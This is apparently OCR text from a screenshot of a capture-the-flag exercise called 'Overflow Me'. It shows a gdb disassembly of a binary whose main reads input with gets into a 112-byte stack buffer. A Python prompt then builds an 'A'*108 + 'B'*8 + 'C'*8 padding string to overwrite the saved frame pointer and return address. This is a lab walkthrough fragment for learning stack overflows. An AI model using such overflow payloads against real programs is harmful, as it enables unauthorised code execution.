 Overflow Me : gdb — Konsole
Overflow Me : gdb
gef➤  disass main
Dump of assembler code for function main:
   0x000000000040128d <+0>:     push   rbp
   0x000000000040128e <+1>:     mov    rbp,rsp
   0x0000000000401291 <+4>:     sub    rsp,0x70
   0x0000000000401295 <+8>:     mov    eax,0x0
   0x000000000040129a <+13>:    call   0x401162 <banner>
   0x000000000040129f <+18>:    mov    DWORD PTR [rbp-0x4],0x0
   0x00000000004012a6 <+25>:    lea    rdi,[rip+0xebb]        # 0x402168
   0x00000000004012ad <+32>:    call   0x401030 <puts@plt>
   0x00000000004012b2 <+37>:    lea    rdi,[rip+0xf00]        # 0x4021b9
   0x00000000004012b9 <+44>:    mov    eax,0x0
   0x00000000004012be <+49>:    call   0x401050 <printf@plt>
   0x00000000004012c3 <+54>:    lea    rax,[rbp-0x70]
   0x00000000004012c7 <+58>:    mov    rdi,rax
   0x00000000004012ca <+61>:    mov    eax,0x0
   0x00000000004012cf <+66>:    call   0x401060 <gets@plt>
   0x00000000004012d4 <+71>:    mov    eax,DWORD PTR [rbp-0x4]
   0x00000000004012d7 <+74>:    cmp    eax,0x33313337
   0x00000000004012dc <+79>:    je     0x4012fe <main+113>
   0x00000000004012de <+81>:    mov    eax,DWORD PTR [rbp-0x4]
   0x00000000004012e1 <+84>:    mov    esi,eax
   0x00000000004012e3 <+86>:    lea    rdi,[rip+0xede]        # 0x4021c8
   0x00000000004012ea <+93>:    mov    eax,0x0
   0x00000000004012ef <+98>:    call   0x401050 <printf@plt>
   0x00000000004012f4 <+103>:   mov    edi,0x0
   0x00000000004012f9 <+108>:   call   0x401070 <exit@plt>
   0x00000000004012fe <+113>:   mov    eax,0x0
   0x0000000000401303 <+118>:   leave
   0x0000000000401304 <+119>:   ret
End of assembler dump.
gef➤
Overflow Me : python
>>> "A"*108 + "B"*8 + "C"*8
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC'
>>>
Overflow Me : gdb
Overflow Me : python